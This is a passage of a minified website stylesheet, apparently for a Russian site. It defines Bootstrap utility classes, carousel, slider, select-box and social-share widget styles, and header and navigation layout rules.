ottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.p-xl-6{padding:1.875rem!important}.pt-xl-6,.py-xl-6{padding-top:1.875rem!important}.pr-xl-6,.px-xl-6{padding-right:1.875rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.875rem!important}.pl-xl-6,.px-xl-6{padding-left:1.875rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1840px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.m-xxl-6{margin:1.875rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.875rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.875rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.875rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.875rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.p-xxl-6{padding:1.875rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.875rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.875rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.875rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.875rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1840px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#0245a0!important}a.text-primary:focus,a.text-primary:hover{color:#012f6e!important}.text-secondary{color:#888!important}a.text-secondary:focus,a.text-secondary:hover{color:#6f6f6f!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#80302b!important}a.text-danger:focus,a.text-danger:hover{color:#5a221e!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#575050!important}a.text-dark:focus,a.text-dark:hover{color:#3c3838!important}.text-red2{color:#c32c22!important}a.text-red2:focus,a.text-red2:hover{color:#98221a!important}.text-muted{color:#888!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.icon{display:inline-block;height:1em;fill:currentColor}.icon,.icon-edit,.icon-top-arrow{width:1em}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:a;animation-name:a}@-webkit-keyframes a{0%{opacity:1}to{opacity:0}}@keyframes a{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-controls{margin-top:20px}.owl-next,.owl-prev{color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:32px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-next:hover,.owl-prev:hover{color:#ee584f}.owl-prev{left:-40px}.owl-prev .icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.owl-next{right:-40px}@media (min-width:992px){.owl-prev{left:-50px}.owl-next{right:-50px}}.owl-dots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-dot{margin:0 3px}.owl-dot span{background-color:#d0d5dc;display:block;border-radius:50%;width:10px;height:10px}.owl-dot.active span,.owl-dot:hover span{background-color:#ee584f}.jq-selectbox{cursor:pointer;width:100%}.jq-selectbox__select{height:40px;padding:0 45px 0 15px;border:1px solid #ccc;background:#f5f5f5;color:#555;text-shadow:1px 1px #fff;font-size:14px;line-height:40px}.jq-selectbox__select:hover{background-color:#e6e6e6;background-position:0 -10px}.jq-selectbox__select:active{background:#f5f5f5;-webkit-box-shadow:inset 1px 1px 3px #ddd;box-shadow:inset 1px 1px 3px #ddd}.jq-selectbox.disabled .jq-selectbox__select{border-color:#ccc;background:#f5f5f5;color:#888}.jq-selectbox__select-text{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jq-selectbox .placeholder{color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%}.jq-selectbox__trigger-arrow{position:absolute;top:50%;left:50%;width:0;height:0;overflow:hidden;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent;opacity:.3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.jq-selectbox:hover .jq-selectbox__trigger-arrow{opacity:1}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{opacity:.3}.jq-selectbox__dropdown{border:1px solid #ccc;border-top:none;background:#fff;font-size:13px;color:#666;top:40px;width:100%;margin:0;padding:0}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{width:100%;margin:0;padding:5px 27px 6px 8px;outline:none;border:1px solid #ccc;border-radius:3px;background:url([data-uri]) no-repeat 100% 50%;-webkit-box-shadow:inset 1px 1px #f1f1f1;box-shadow:inset 1px 1px #f1f1f1;color:#333}.jq-selectbox .jq-selectbox__search input::-webkit-search-decoration,.jq-selectbox__search input::-webkit-search-cancel-button{-webkit-appearance:none}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox ul li{min-height:18px;padding:4px 10px;color:#231f20}.jq-selectbox ul li .selected{background-color:#a3abb1;color:#fff}.jq-selectbox ul li:hover{background-color:#0245a0;color:#fff}.jq-selectbox ul li.disabled{color:#aaa}.jq-selectbox ul li.disabled:hover{background:none}.jq-selectbox ul li.optgroup{font-weight:700}.jq-selectbox ul li.optgroup:hover{background:none;color:#231f20;cursor:default}.jq-selectbox ul li.option{padding-left:25px}.jq-checkbox{border:1px solid #adb5bd;position:relative;margin-right:8px!important;overflow:visible!important;height:18px;width:18px}.jq-checkbox.checked .jq-checkbox__div{background-image:url([data-uri]);background-size:cover;position:absolute;top:-3px;left:1px;height:20px;width:20px}.jq-radio{border:1px solid #adb5bd;border-radius:50%;position:relative;margin-right:8px!important;height:18px;width:18px}.jq-radio.checked .jq-radio__div{background-color:#adb5bd;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:8px;width:8px}

/*! nouislider - 11.0.3 - 2018-01-21 14:04:07 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;-webkit-transform-origin:0 0;transform-origin:0 0}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{left:-17px;top:-11px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-11px;left:auto}.noUi-target{background:#3f485a}.noUi-connects{border-radius:3px}.noUi-connect{background-color:#d0d5dc}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border-radius:50%;background-color:#d0d5dc;cursor:default;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);width:25px;height:25px}.noUi-active{-webkit-box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-handle,[disabled] .noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#fefefe}.noUi-value{cursor:pointer;position:absolute;white-space:nowrap;text-align:center;font-size:12px}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc;display:none}.noUi-marker-large,.noUi-marker-sub{background:#aaa}.noUi-pips-horizontal{padding:10px 0 0;height:40px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:1px;height:3px}.noUi-marker-horizontal.noUi-marker-sub{height:5px}.noUi-marker-horizontal.noUi-marker-large{height:8px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translateY(50%);transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:none;position:absolute;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap;font-size:12px;line-height:1}.noUi-active .noUi-tooltip{display:block}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%);transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:120%}.jspContainer{overflow:hidden;position:relative}.jspPane,.jspVerticalBar{position:absolute}.jspVerticalBar{top:0;right:0;width:16px;height:100%;background:red}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:5px;background:#e8e8e8}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#dde;position:relative}.jspDrag{background:#3f485a;border-radius:.25rem;position:relative;top:0;left:0;cursor:pointer}.jspHorizontalBar .jspDrag,.jspHorizontalBar .jspTrack{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:none}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#dynamic-to-top,.go_top_link{background-color:#80302b!important}#dynamic-to-top:hover,.go_top_link:hover{background-color:#0245a0!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}fieldset,img{border:none}img{max-width:100%;height:auto}.red,.star{color:red}address{font-style:normal}.social-likes_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:10px}.social-likes_horizontal .social-likes__widget{margin-left:4px;height:25px}.social-likes_horizontal .social-likes__counter{border-left:1px solid #adb5bd;margin-left:7px;padding:0 5px 0 7px}.social-likes__widget{background-color:#3f485a;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px;font-size:14px;min-width:25px}.social-likes__widget_vkontakte{background-color:#5a80a8}.social-likes__widget_vkontakte:hover{background-color:#476788}.social-likes__widget_odnoklassniki{background-color:#ec732a}.social-likes__widget_odnoklassniki:hover{background-color:#d05a13}.social-likes__widget_facebook{background-color:#385999}.social-likes__widget_facebook:hover{background-color:#2a4374}.social-likes__widget_mailru{background-color:#168de2}.social-likes__widget_mailru:hover{background-color:#1170b4}.social-likes__button,.social-likes__icon{display:block}.social-likes__icon_vkontakte{background-position:-140px -67px}.social-likes__icon_odnoklassniki,.social-likes__icon_vkontakte{background-image:url(../ktovdele-new/images/sprite.png);width:16px;height:16px}.social-likes__icon_odnoklassniki{background-position:-140px -25px}.social-likes__icon_facebook{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -46px;width:16px;height:16px}.social-likes__icon_mailru{background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");height:20px;width:20px}.social-likes__counter{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;line-height:1}.social-likes__counter_empty{display:none}.social-likes_vertical{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px 24px 20px 20px;margin-left:-83px}@media (min-width:992px){.social-likes_vertical{margin-left:-98px}}@media (max-width:767px){.social-likes_vertical{display:none}}.social-likes_vertical .social-likes__widget{padding:0;width:24px;min-width:24px;height:24px}.social-likes_vertical .social-likes__widget:not(:last-child){margin-bottom:6px}.social-likes_vertical .social-likes__button{min-width:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:24px;width:24px}.social-likes_vertical .social-likes__counter{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#3b3b3b;min-width:24px;height:24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video{position:relative;height:0;overflow:hidden;padding:0 0 55%}.video embed,.video iframe,.video object{position:absolute;bottom:0;left:0;top:0;right:0;height:100%;width:100%}#vk_groups,#vk_groups iframe{width:100%!important}.wcommunity_wrap{border-radius:0!important}.error-page{text-align:center;padding-top:1.5em;padding-bottom:1.5em;font-size:10px}@media (min-width:576px){.error-page{font-size:10px}}@media (min-width:768px){.error-page{font-size:12px}}@media (min-width:992px){.error-page{font-size:16px}}.error-page__title{font-size:8.125em;line-height:1;color:#80302b;margin-bottom:15px}.error-page__body.textblock p{font-size:1.5em;font-style:italic}.header{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}@media (max-width:1199px){.header{padding-top:5px;padding-bottom:5px;height:65px}.header .header__logo img{display:block;margin:0 auto;width:130px}}@media (min-width:1200px){.header{border-bottom:5px solid #80302b;position:static}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header__nav-block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header__search-block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.header>.container-fluid{max-width:1800px;margin-left:auto;margin-right:auto}@media (max-width:1199px){.header>.container-fluid{max-width:960px}}.header>.container-fluid>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.header__search-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:static}.header .search-block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:315px}@media (min-width:1840px){.header .search-block{width:100%}}.header .search-block .search-form__submit,.header .search-block__toggle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:20px}@media (min-width:1200px){.header .search-block .search-form__submit,.header .search-block__toggle{height:50px;width:50px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:24px}}.header .search-block .search-form{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (max-width:1839px){.header .search-block .search-form{background-color:#fff;display:none;position:absolute;padding:0 15px;left:0;right:0;top:0;bottom:0;z-index:10}.header .search-block .search-form__mobile-arrow .icon{fill:#2b364b;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1200px){.header .search-block .search-form{background-color:#2b364b}.header .search-block .search-form__mobile-arrow .icon{fill:#fff}}.header .search-block .search-form .inputbox{border:none;outline:none;height:50px;width:100%}@media (min-width:1200px){.header .search-block .search-form .inputbox{background-color:transparent;border:1px solid #3f485a;border-right:none;color:#fff;-webkit-transition:border-color .3s ease;transition:border-color .3s ease;padding:10px 20px}.header .search-block .search-form .inputbox::-webkit-input-placeholder{color:#fff}.header .search-block .search-form .inputbox::-moz-placeholder{color:#fff}.header .search-block .search-form .inputbox:focus{border-color:#888;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}}.header .search-block .search-form__submit{min-width:40px;width:40px}@media (min-width:1200px){.header .search-block .search-form__submit{min-width:50px;height:50px;width:50px}}.header .search-block.open .search-form{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}.animate .search-form{opacity:1;margin-top:0}.breadcrumbs{margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px;font-weight:500;text-transform:uppercase}.breadcrumbs,.breadcrumbs a{color:#3f485a}.breadcrumbs a:hover{color:#ee584f;text-decoration:none}.breadcrumbs .divider{display:inline-block;margin:0 7px;border-radius:50%;background-color:#3f485a;vertical-align:middle;width:5px;height:5px}.breadcrumbs .breadcrumb_last{color:#ee584f}@media (max-width:1199px){.hamburger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-decoration:none;position:relative;outline:none;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px;z-index:10}.hamburger:after,.hamburger:before,.hamburger>span{background:#fff;content:"";display:block;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;height:3px;width:20px}.hamburger:before{top:0}.hamburger span{top:50%;margin:4px 0}.hamburger:after{bottom:0}.hamburger.open{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.hamburger.open span{left:-50px;opacity:0}.hamburger.open:after,.hamburger.open:before{top:50%;position:absolute}.hamburger.open:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger.open:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}body.open-nb .header__nav{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}body .header__nav{background-color:#2b364b;position:fixed;top:65px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;overflow-y:auto;max-width:400px;height:100%;width:100%;z-index:110}body .header__nav .menu{font-size:14px;font-weight:700;text-transform:uppercase}body .header__nav .menu li span{cursor:default}body .header__nav .menu>li{border-bottom:1px solid #3f485a}body .header__nav .menu>li>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}body .header__nav .menu>li>a .icon{margin-right:10px;font-size:20px}body 